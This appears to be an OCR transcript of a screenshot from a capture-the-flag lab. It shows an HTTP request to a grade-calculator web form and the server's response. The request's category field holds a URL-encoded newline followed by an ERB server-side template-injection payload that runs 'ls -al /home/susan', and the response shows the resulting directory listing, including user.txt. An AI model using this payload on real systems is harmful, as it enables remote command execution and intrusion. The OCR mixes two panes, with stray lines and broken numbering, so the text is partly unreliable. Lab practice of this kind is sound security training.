 1 POST /weighted-grade-calc HTTP/1.1
2 Host: 10.10.11.253
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 219
9 Origin: http://10.10.11.253
0 Connection: close
1 Referer: http://10.10.11.253/weighted-grade-calc
2 main.rb
3 public
4 viewsUpgrade-Insecure-Requests: 1
5
6 category1=sdf%0A<%25%3d%20`ls%20-al%20/home/susan`%20%25>&grade1=
10&weight1=100&category2=N%2FA&grade2=0&weight2=0&category3=N%2FA
&grade3=0&weight3=0&category4=N%2FA&grade4=0&weight4=0&category5=
N%2FA&grade5=0&weight5=0
grade and weight fields if you are not using a
row.
</p>
121 </form>
122 Your total grade is 10%<p>
sdf
123 total 48
124 drwxr-x--- 7 susan susan 4096 Feb 26 09:41 .
125 drwxr-xr-x 3 root root 4096 Oct 27 10:36 ..
126 lrwxrwxrwx 1 root root 9 Feb 28 2023
.bash_history -> /dev/null
127 -rw-r--r-- 1 susan susan 220 Feb 27 2023
.bash_logout
128 -rw-r--r-- 1 susan susan 3771 Feb 27 2023 .bashrc
129 drwx------ 2 susan susan 4096 Oct 27 10:36 .cache
130 drwx------ 3 susan susan 4096 Oct 27 10:36 .gnupg
131 lrwxrwxrwx 1 root root 9 Feb 28 2023 .lesshst
-> /dev/null
132 drwxrwxr-x 3 susan susan 4096 Oct 27 10:36 .local
133 drwxr-xr-x 2 root root 4096 Oct 27 10:36 Migration
134 -rw-r--r-- 1 susan susan 807 Feb 27 2023 .profile
135 lrwxrwxrwx 1 root root 9 Feb 28 2023
.python_history -> /dev/null
136 drwxr-xr-x 4 root susan 4096 Oct 27 10:36 ruby_app
137 lrwxrwxrwx 1 root root 9 May 14 2023
.sqlite_history -> /dev/null
138 -rw-r--r-- 1 susan susan 0 Oct 27 06:41
.sudo_as_admin_successful
139 -rw-r----- 1 root susan 33 Mar 30 11:40 user.txt
140 -rw-r--r-- 1 susan susan 39 Oct 17 12:26 .vimrc
141 : 10%
</p>